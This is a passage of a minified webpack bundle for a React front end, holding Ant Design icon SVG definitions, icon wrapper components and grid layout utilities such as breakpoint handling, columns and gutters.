(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3046],{15912:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm193.5 301.7l-210.6 292a31.8 31.8 0 01-51.7 0L318.5 484.9c-3.8-5.3 0-12.7 6.5-12.7h46.9c10.2 0 19.9 4.9 25.9 13.3l71.2 98.8 157.2-218c6-8.3 15.6-13.3 25.9-13.3H699c6.5 0 10.3 7.4 6.5 12.7z"}}]},name:"check-circle",theme:"filled"}},55162:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}},{tag:"path",attrs:{d:"M686.7 638.6L544.1 535.5V288c0-4.4-3.6-8-8-8H488c-4.4 0-8 3.6-8 8v275.4c0 2.6 1.2 5 3.3 6.5l165.4 120.6c3.6 2.6 8.6 1.8 11.2-1.7l28.6-39c2.6-3.7 1.8-8.7-1.8-11.2z"}}]},name:"clock-circle",theme:"outlined"}},81042:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64c247.4 0 448 200.6 448 448S759.4 960 512 960 64 759.4 64 512 264.6 64 512 64zm127.98 274.82h-.04l-.08.06L512 466.75 384.14 338.88c-.04-.05-.06-.06-.08-.06a.12.12 0 00-.07 0c-.03 0-.05.01-.09.05l-45.02 45.02a.2.2 0 00-.05.09.12.12 0 000 .07v.02a.27.27 0 00.06.06L466.75 512 338.88 639.86c-.05.04-.06.06-.06.08a.12.12 0 000 .07c0 .03.01.05.05.09l45.02 45.02a.2.2 0 00.09.05.12.12 0 00.07 0c.02 0 .04-.01.08-.05L512 557.25l127.86 127.87c.04.04.06.05.08.05a.12.12 0 00.07 0c.03 0 .05-.01.09-.05l45.02-45.02a.2.2 0 00.05-.09.12.12 0 000-.07v-.02a.27.27 0 00-.05-.06L557.25 512l127.87-127.86c.04-.04.05-.06.05-.08a.12.12 0 000-.07c0-.03-.01-.05-.05-.09l-45.02-45.02a.2.2 0 00-.09-.05.12.12 0 00-.07 0z"}}]},name:"close-circle",theme:"filled"}},9479:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M516 673c0 4.4 3.4 8 7.5 8h185c4.1 0 7.5-3.6 7.5-8v-48c0-4.4-3.4-8-7.5-8h-185c-4.1 0-7.5 3.6-7.5 8v48zm-194.9 6.1l192-161c3.8-3.2 3.8-9.1 0-12.3l-192-160.9A7.95 7.95 0 00308 351v62.7c0 2.4 1 4.6 2.9 6.1L420.7 512l-109.8 92.2a8.1 8.1 0 00-2.9 6.1V673c0 6.8 7.9 10.5 13.1 6.1zM880 112H144c-17.7 0-32 14.3-32 32v736c0 17.7 14.3 32 32 32h736c17.7 0 32-14.3 32-32V144c0-17.7-14.3-32-32-32zm-40 728H184V184h656v656z"}}]},name:"code",theme:"outlined"}},16638:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M924.8 385.6a446.7 446.7 0 00-96-142.4 446.7 446.7 0 00-142.4-96C631.1 123.8 572.5 112 512 112s-119.1 11.8-174.4 35.2a446.7 446.7 0 00-142.4 96 446.7 446.7 0 00-96 142.4C75.8 440.9 64 499.5 64 560c0 132.7 58.3 257.7 159.9 343.1l1.7 1.4c5.8 4.8 13.1 7.5 20.6 7.5h531.7c7.5 0 14.8-2.7 20.6-7.5l1.7-1.4C901.7 817.7 960 692.7 960 560c0-60.5-11.9-119.1-35.2-174.4zM761.4 836H262.6A371.12 371.12 0 01140 560c0-99.4 38.7-192.8 109-263 70.3-70.3 163.7-109 263-109 99.4 0 192.8 38.7 263 109 70.3 70.3 109 163.7 109 263 0 105.6-44.5 205.5-122.6 276zM623.5 421.5a8.03 8.03 0 00-11.3 0L527.7 506c-18.7-5-39.4-.2-54.1 14.5a55.95 55.95 0 000 79.2 55.95 55.95 0 0079.2 0 55.87 55.87 0 0014.5-54.1l84.5-84.5c3.1-3.1 3.1-8.2 0-11.3l-28.3-28.3zM490 320h44c4.4 0 8-3.6 8-8v-80c0-4.4-3.6-8-8-8h-44c-4.4 0-8 3.6-8 8v80c0 4.4 3.6 8 8 8zm260 218v44c0 4.4 3.6 8 8 8h80c4.4 0 8-3.6 8-8v-44c0-4.4-3.6-8-8-8h-80c-4.4 0-8 3.6-8 8zm12.7-197.2l-31.1-31.1a8.03 8.03 0 00-11.3 0l-56.6 56.6a8.03 8.03 0 000 11.3l31.1 31.1c3.1 3.1 8.2 3.1 11.3 0l56.6-56.6c3.1-3.1 3.1-8.2 0-11.3zm-458.6-31.1a8.03 8.03 0 00-11.3 0l-31.1 31.1a8.03 8.03 0 000 11.3l56.6 56.6c3.1 3.1 8.2 3.1 11.3 0l31.1-31.1c3.1-3.1 3.1-8.2 0-11.3l-56.6-56.6zM262 530h-80c-4.4 0-8 3.6-8 8v44c0 4.4 3.6 8 8 8h80c4.4 0 8-3.6 8-8v-44c0-4.4-3.6-8-8-8z"}}]},name:"dashboard",theme:"outlined"}},75138:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M832 64H192c-17.7 0-32 14.3-32 32v832c0 17.7 14.3 32 32 32h640c17.7 0 32-14.3 32-32V96c0-17.7-14.3-32-32-32zm-600 72h560v208H232V136zm560 480H232V408h560v208zm0 272H232V680h560v208zM304 240a40 40 0 1080 0 40 40 0 10-80 0zm0 272a40 40 0 1080 0 40 40 0 10-80 0zm0 272a40 40 0 1080 0 40 40 0 10-80 0z"}}]},name:"database",theme:"outlined"}},82251:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm-32 232c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v272c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8V296zm32 440a48.01 48.01 0 010-96 48.01 48.01 0 010 96z"}}]},name:"exclamation-circle",theme:"filled"}},69438:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M854.4 800.9c.2-.3.5-.6.7-.9C920.6 722.1 960 621.7 960 512s-39.4-210.1-104.8-288c-.2-.3-.5-.5-.7-.8-1.1-1.3-2.1-2.5-3.2-3.7-.4-.5-.8-.9-1.2-1.4l-4.1-4.7-.1-.1c-1.5-1.7-3.1-3.4-4.6-5.1l-.1-.1c-3.2-3.4-6.4-6.8-9.7-10.1l-.1-.1-4.8-4.8-.3-.3c-1.5-1.5-3-2.9-4.5-4.3-.5-.5-1-1-1.6-1.5-1-1-2-1.9-3-2.8-.3-.3-.7-.6-1-1C736.4 109.2 629.5 64 512 64s-224.4 45.2-304.3 119.2c-.3.3-.7.6-1 1-1 .9-2 1.9-3 2.9-.5.5-1 1-1.6 1.5-1.5 1.4-3 2.9-4.5 4.3l-.3.3-4.8 4.8-.1.1c-3.3 3.3-6.5 6.7-9.7 10.1l-.1.1c-1.6 1.7-3.1 3.4-4.6 5.1l-.1.1c-1.4 1.5-2.8 3.1-4.1 4.7-.4.5-.8.9-1.2 1.4-1.1 1.2-2.1 2.5-3.2 3.7-.2.3-.5.5-.7.8C103.4 301.9 64 402.3 64 512s39.4 210.1 104.8 288c.2.3.5.6.7.9l3.1 3.7c.4.5.8.9 1.2 1.4l4.1 4.7c0 .1.1.1.1.2 1.5 1.7 3 3.4 4.6 5l.1.1c3.2 3.4 6.4 6.8 9.6 10.1l.1.1c1.6 1.6 3.1 3.2 4.7 4.7l.3.3c3.3 3.3 6.7 6.5 10.1 9.6 80.1 74 187 119.2 304.5 119.2s224.4-45.2 304.3-119.2a300 300 0 0010-9.6l.3-.3c1.6-1.6 3.2-3.1 4.7-4.7l.1-.1c3.3-3.3 6.5-6.7 9.6-10.1l.1-.1c1.5-1.7 3.1-3.3 4.6-5 0-.1.1-.1.1-.2 1.4-1.5 2.8-3.1 4.1-4.7.4-.5.8-.9 1.2-1.4a99 99 0 003.3-3.7zm4.1-142.6c-13.8 32.6-32 62.8-54.2 90.2a444.07 444.07 0 00-81.5-55.9c11.6-46.9 18.8-98.4 20.7-152.6H887c-3 40.9-12.6 80.6-28.5 118.3zM887 484H743.5c-1.9-54.2-9.1-105.7-20.7-152.6 29.3-15.6 56.6-34.4 81.5-55.9A373.86 373.86 0 01887 484zM658.3 165.5c39.7 16.8 75.8 40 107.6 69.2a394.72 394.72 0 01-59.4 41.8c-15.7-45-35.8-84.1-59.2-115.4 3.7 1.4 7.4 2.9 11 4.4zm-90.6 700.6c-9.2 7.2-18.4 12.7-27.7 16.4V697a389.1 389.1 0 01115.7 26.2c-8.3 24.6-17.9 47.3-29 67.8-17.4 32.4-37.8 58.3-59 75.1zm59-633.1c11 20.6 20.7 43.3 29 67.8A389.1 389.1 0 01540 327V141.6c9.2 3.7 18.5 9.1 27.7 16.4 21.2 16.7 41.6 42.6 59 75zM540 640.9V540h147.5c-1.6 44.2-7.1 87.1-16.3 127.8l-.3 1.2A445.02 445.02 0 00540 640.9zm0-156.9V383.1c45.8-2.8 89.8-12.5 130.9-28.1l.3 1.2c9.2 40.7 14.7 83.5 16.3 127.8H540zm-56 56v100.9c-45.8 2.8-89.8 12.5-130.9 28.1l-.3-1.2c-9.2-40.7-14.7-83.5-16.3-127.8H484zm-147.5-56c1.6-44.2 7.1-87.1 16.3-127.8l.3-1.2c41.1 15.6 85 25.3 130.9 28.1V484H336.5zM484 697v185.4c-9.2-3.7-18.5-9.1-27.7-16.4-21.2-16.7-41.7-42.7-59.1-75.1-11-20.6-20.7-43.3-29-67.8 37.2-14.6 75.9-23.3 115.8-26.1zm0-370a389.1 389.1 0 01-115.7-26.2c8.3-24.6 17.9-47.3 29-67.8 17.4-32.4 37.8-58.4 59.1-75.1 9.2-7.2 18.4-12.7 27.7-16.4V327zM365.7 165.5c3.7-1.5 7.3-3 11-4.4-23.4 31.3-43.5 70.4-59.2 115.4-21-12-40.9-26-59.4-41.8 31.8-29.2 67.9-52.4 107.6-69.2zM165.5 365.7c13.8-32.6 32-62.8 54.2-90.2 24.9 21.5 52.2 40.3 81.5 55.9-11.6 46.9-18.8 98.4-20.7 152.6H137c3-40.9 12.6-80.6 28.5-118.3zM137 540h143.5c1.9 54.2 9.1 105.7 20.7 152.6a444.07 444.07 0 00-81.5 55.9A373.86 373.86 0 01137 540zm228.7 318.5c-39.7-16.8-75.8-40-107.6-69.2 18.5-15.8 38.4-29.7 59.4-41.8 15.7 45 35.8 84.1 59.2 115.4-3.7-1.4-7.4-2.9-11-4.4zm292.6 0c-3.7 1.5-7.3 3-11 4.4 23.4-31.3 43.5-70.4 59.2-115.4 21 12 40.9 26 59.4 41.8a373.81 373.81 0 01-107.6 69.2z"}}]},name:"global",theme:"outlined"}},76627:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M957.6 507.4L603.2 158.2a7.9 7.9 0 00-11.2 0L353.3 393.4a8.03 8.03 0 00-.1 11.3l.1.1 40 39.4-117.2 115.3a8.03 8.03 0 00-.1 11.3l.1.1 39.5 38.9-189.1 187H72.1c-4.4 0-8.1 3.6-8.1 8V860c0 4.4 3.6 8 8 8h344.9c2.1 0 4.1-.8 5.6-2.3l76.1-75.6 40.4 39.8a7.9 7.9 0 0011.2 0l117.1-115.6 40.1 39.5a7.9 7.9 0 0011.2 0l238.7-235.2c3.4-3 3.4-8 .3-11.2zM389.8 796.2H229.6l134.4-133 80.1 78.9-54.3 54.1zm154.8-62.1L373.2 565.2l68.6-67.6 171.4 168.9-68.6 67.6zM713.1 658L450.3 399.1 597.6 254l262.8 259-147.3 145z"}}]},name:"highlight",theme:"outlined"}},43544:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}},{tag:"path",attrs:{d:"M719.4 499.1l-296.1-215A15.9 15.9 0 00398 297v430c0 13.1 14.8 20.5 25.3 12.9l296.1-215a15.9 15.9 0 000-25.8zm-257.6 134V390.9L628.5 512 461.8 633.1z"}}]},name:"play-circle",theme:"outlined"}},29969:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"defs",attrs:{},children:[{tag:"style",attrs:{}}]},{tag:"path",attrs:{d:"M759 335c0-137-111-248-248-248S263 198 263 335c0 82.8 40.6 156.2 103 201.2-.4.2-.7.3-.9.4-44.7 18.9-84.8 46-119.3 80.6a373.42 373.42 0 00-80.4 119.5A373.6 373.6 0 00136 874.8a8 8 0 008 8.2h59.9c4.3 0 7.9-3.5 8-7.8 2-77.2 32.9-149.5 87.6-204.3C356 614.2 431 583 511 583c137 0 248-111 248-248zM511 507c-95 0-172-77-172-172s77-172 172-172 172 77 172 172-77 172-172 172zm105 221h264c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8H703.5l47.2-60.1a8.1 8.1 0 001.7-4.9c0-4.4-3.6-8-8-8h-72.6c-4.9 0-9.5 2.3-12.6 6.1l-68.5 87.1c-4.4 5.6-6.8 12.6-6.8 19.8.1 17.7 14.4 32 32.1 32zm240 64H592c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h176.5l-47.2 60.1a8.1 8.1 0 00-1.7 4.9c0 4.4 3.6 8 8 8h72.6c4.9 0 9.5-2.3 12.6-6.1l68.5-87.1c4.4-5.6 6.8-12.6 6.8-19.8-.1-17.7-14.4-32-32.1-32z"}}]},name:"user-switch",theme:"outlined"}},9026:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M892 772h-80v-80c0-4.4-3.6-8-8-8h-48c-4.4 0-8 3.6-8 8v80h-80c-4.4 0-8 3.6-8 8v48c0 4.4 3.6 8 8 8h80v80c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-80h80c4.4 0 8-3.6 8-8v-48c0-4.4-3.6-8-8-8zM373.5 498.4c-.9-8.7-1.4-17.5-1.4-26.4 0-15.9 1.5-31.4 4.3-46.5.7-3.6-1.2-7.3-4.5-8.8-13.6-6.1-26.1-14.5-36.9-25.1a127.54 127.54 0 01-38.7-95.4c.9-32.1 13.8-62.6 36.3-85.6 24.7-25.3 57.9-39.1 93.2-38.7 31.9.3 62.7 12.6 86 34.4 7.9 7.4 14.7 15.6 20.4 24.4 2 3.1 5.9 4.4 9.3 3.2 17.6-6.1 36.2-10.4 55.3-12.4 5.6-.6 8.8-6.6 6.3-11.6-32.5-64.3-98.9-108.7-175.7-109.9-110.8-1.7-203.2 89.2-203.2 200 0 62.8 28.9 118.8 74.2 155.5-31.8 14.7-61.1 35-86.5 60.4-54.8 54.7-85.8 126.9-87.8 204a8 8 0 008 8.2h56.1c4.3 0 7.9-3.4 8-7.7 1.9-58 25.4-112.3 66.7-153.5 29.4-29.4 65.4-49.8 104.7-59.7 3.8-1.1 6.4-4.8 5.9-8.8zM824 472c0-109.4-87.9-198.3-196.9-200C516.3 270.3 424 361.2 424 472c0 62.8 29 118.8 74.2 155.5a300.95 300.95 0 00-86.4 60.4C357 742.6 326 814.8 324 891.8a8 8 0 008 8.2h56c4.3 0 7.9-3.4 8-7.7 1.9-58 25.4-112.3 66.7-153.5C505.8 695.7 563 672 624 672c110.4 0 200-89.5 200-200zm-109.5 90.5C690.3 586.7 658.2 600 624 600s-66.3-13.3-90.5-37.5a127.26 127.26 0 01-37.5-91.8c.3-32.8 13.4-64.5 36.3-88 24-24.6 56.1-38.3 90.4-38.7 33.9-.3 66.8 12.9 91 36.6 24.8 24.3 38.4 56.8 38.4 91.4-.1 34.2-13.4 66.3-37.6 90.5z"}}]},name:"usergroup-add",theme:"outlined"}},18653:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let i=_interopRequireDefault(n(51512));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=i,e.exports=i},46053:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let i=_interopRequireDefault(n(57614));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=i,e.exports=i},36472:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let i=_interopRequireDefault(n(24234));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=i,e.exports=i},51512:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(15912)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.default=c},2310:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(55162)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},57614:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(81042)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.default=c},82148:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(9479)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},86796:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(16638)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},76927:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(75138)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},24234:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(82251)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.default=c},91262:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(69438)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},23689:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(76627)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},53403:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(43544)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},14369:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(29969)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},55954:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(9026)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},54191:function(e,t,n){"use strict";var i=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.withPureRenderTheme=withPureRenderTheme;var l=r(n(2265)),a=i(n(2960)),s=r(n(9273));function withPureRenderTheme(e){return t=>l.createElement(s.default,{theme:{token:{motion:!1,zIndexPopupBase:0}}},l.createElement(e,Object.assign({},t)))}t.default=(e,t,n,i,r)=>withPureRenderTheme(o=>{let{prefixCls:c,style:u}=o,d=l.useRef(null),[f,h]=l.useState(0),[g,p]=l.useState(0),[v,m]=(0,a.default)(!1,{value:o.open}),{getPrefixCls:b}=l.useContext(s.ConfigContext),y=b(i||"select",c);l.useEffect(()=>{if(m(!0),"undefined"!=typeof ResizeObserver){let e=new ResizeObserver(e=>{let t=e[0].target;h(t.offsetHeight+8),p(t.offsetWidth)}),t=setInterval(()=>{var n;let i=r?`.${r(y)}`:`.${y}-dropdown`,l=null===(n=d.current)||void 0===n?void 0:n.querySelector(i);l&&(clearInterval(t),e.observe(l))},10);return()=>{clearInterval(t),e.disconnect()}}},[]);let C=Object.assign(Object.assign({},o),{style:Object.assign(Object.assign({},u),{margin:0}),open:v,visible:v,getPopupContainer:()=>d.current});return n&&(C=n(C)),t&&Object.assign(C,{[t]:{overflow:{adjustX:!1,adjustY:!1}}}),l.createElement("div",{ref:d,style:{paddingBottom:f,position:"relative",minWidth:g}},l.createElement(e,Object.assign({},C)))})},58003:function(e,t){"use strict";function capitalize(e){if("string"!=typeof e)return e;let t=e.charAt(0).toUpperCase()+e.slice(1);return t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=capitalize},98167:function(e,t,n){"use strict";var i=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.PresetStatusColorTypes=void 0,t.isPresetColor=isPresetColor,t.isPresetStatusColor=isPresetStatusColor;var r=i(n(15433)),l=n(30113);let a=l.PresetColors.map(e=>`${e}-inverse`),s=t.PresetStatusColorTypes=["success","processing","error","default","warning"];function isPresetColor(e,t=!0){return t?[].concat((0,r.default)(a),(0,r.default)(l.PresetColors)).includes(e):l.PresetColors.includes(e)}function isPresetStatusColor(e){return s.includes(e)}},22581:function(e,t,n){"use strict";var i=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=useForceUpdate;var r=i(n(2265));function useForceUpdate(){let[,e]=r.useReducer(e=>e+1,0);return e}},77363:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.removeMediaQueryListener=t.addMediaQueryListener=void 0,t.addMediaQueryListener=(e,t)=>{void 0!==(null==e?void 0:e.addEventListener)?e.addEventListener("change",t):void 0!==(null==e?void 0:e.addListener)&&e.addListener(t)},t.removeMediaQueryListener=(e,t)=>{void 0!==(null==e?void 0:e.removeEventListener)?e.removeEventListener("change",t):void 0!==(null==e?void 0:e.removeListener)&&e.removeListener(t)}},90962:function(e,t,n){"use strict";var i=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.responsiveArray=t.matchScreen=t.default=void 0;var r=i(n(2265)),l=n(18710),a=n(77363);let s=t.responsiveArray=["xxl","xl","lg","md","sm","xs"],getResponsiveMap=e=>({xs:`(max-width: ${e.screenXSMax}px)`,sm:`(min-width: ${e.screenSM}px)`,md:`(min-width: ${e.screenMD}px)`,lg:`(min-width: ${e.screenLG}px)`,xl:`(min-width: ${e.screenXL}px)`,xxl:`(min-width: ${e.screenXXL}px)`}),validateBreakpoints=e=>{let t=[].concat(s).reverse();return t.forEach((n,i)=>{let r=n.toUpperCase(),l=`screen${r}Min`,a=`screen${r}`;if(!(e[l]<=e[a]))throw Error(`${l}<=${a} fails : !(${e[l]}<=${e[a]})`);if(i<t.length-1){let n=`screen${r}Max`;if(!(e[a]<=e[n]))throw Error(`${a}<=${n} fails : !(${e[a]}<=${e[n]})`);let l=t[i+1].toUpperCase(),s=`screen${l}Min`;if(!(e[n]<=e[s]))throw Error(`${n}<=${s} fails : !(${e[n]}<=${e[s]})`)}}),e};t.matchScreen=(e,t)=>{if(t){for(let n of s)if(e[n]&&(null==t?void 0:t[n])!==void 0)return t[n]}},t.default=()=>{let[,e]=(0,l.useToken)(),t=getResponsiveMap(validateBreakpoints(e));return r.default.useMemo(()=>{let e=new Map,n=-1,i={};return{responsiveMap:t,matchHandlers:{},dispatch:t=>(i=t,e.forEach(e=>e(i)),e.size>=1),subscribe(t){return e.size||this.register(),n+=1,e.set(n,t),t(i),n},unsubscribe(t){e.delete(t),e.size||this.unregister()},register(){Object.entries(t).forEach(([e,t])=>{let listener=({matches:t})=>{this.dispatch(Object.assign(Object.assign({},i),{[e]:t}))},n=window.matchMedia(t);(0,a.addMediaQueryListener)(n,listener),this.matchHandlers[t]={mql:n,listener},listener(n)})},unregister(){Object.values(t).forEach(e=>{let t=this.matchHandlers[e];(0,a.removeMediaQueryListener)(null==t?void 0:t.mql,null==t?void 0:t.listener)}),e.clear()}}},[e])}},18142:function(e,t,n){"use strict";t.Z=void 0;var i=n(48623);t.Z=i.Col},3037:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(2265);let r=(0,i.createContext)({});t.default=r},29821:function(e,t,n){"use strict";var i=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(2265)),a=i(n(42744)),s=n(9273),o=i(n(3037)),c=n(30177),__rest=function(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&0>t.indexOf(i)&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,i=Object.getOwnPropertySymbols(e);r<i.length;r++)0>t.indexOf(i[r])&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(n[i[r]]=e[i[r]]);return n};function parseFlex(e){return"number"==typeof e?`${e} ${e} auto`:/^\d+(\.\d+)?(px|em|rem|%)$/.test(e)?`0 0 ${e}`:e}let u=["xs","sm","md","lg","xl","xxl"],d=l.forwardRef((e,t)=>{let{getPrefixCls:n,direction:i}=l.useContext(s.ConfigContext),{gutter:r,wrap:d}=l.useContext(o.default),{prefixCls:f,span:h,order:g,offset:p,push:v,pull:m,className:b,children:y,flex:C,style:w}=e,M=__rest(e,["prefixCls","span","order","offset","push","pull","className","children","flex","style"]),x=n("col",f),[O,E,z]=(0,c.useColStyle)(x),P={},j={};u.forEach(t=>{let n={},r=e[t];"number"==typeof r?n.span=r:"object"==typeof r&&(n=r||{}),delete M[t],j=Object.assign(Object.assign({},j),{[`${x}-${t}-${n.span}`]:void 0!==n.span,[`${x}-${t}-order-${n.order}`]:n.order||0===n.order,[`${x}-${t}-offset-${n.offset}`]:n.offset||0===n.offset,[`${x}-${t}-push-${n.push}`]:n.push||0===n.push,[`${x}-${t}-pull-${n.pull}`]:n.pull||0===n.pull,[`${x}-rtl`]:"rtl"===i}),n.flex&&(j[`${x}-${t}-flex`]=!0,P[`--${x}-${t}-flex`]=parseFlex(n.flex))});let _=(0,a.default)(x,{[`${x}-${h}`]:void 0!==h,[`${x}-order-${g}`]:g,[`${x}-offset-${p}`]:p,[`${x}-push-${v}`]:v,[`${x}-pull-${m}`]:m},b,j,E,z),S={};if(r&&r[0]>0){let e=r[0]/2;S.paddingLeft=e,S.paddingRight=e}return C&&(S.flex=parseFlex(C),!1!==d||S.minWidth||(S.minWidth=0)),O(l.createElement("div",Object.assign({},M,{style:Object.assign(Object.assign(Object.assign({},S),w),P),className:_,ref:t}),y))});t.default=d},14713:function(e,t,n){"use strict";var i=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(2265),l=i(n(54578)),a=i(n(22581)),s=i(n(90962));function useBreakpoint(e=!0,t={}){let n=(0,r.useRef)(t),i=(0,a.default)(),o=(0,s.default)();return(0,l.default)(()=>{let t=o.subscribe(t=>{n.current=t,e&&i()});return()=>o.unsubscribe(t)},[]),n.current}t.default=useBreakpoint},22915:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=useGutter;var i=n(90962);function useGutter(e,t){let n=[void 0,void 0],r=Array.isArray(e)?e:[e,void 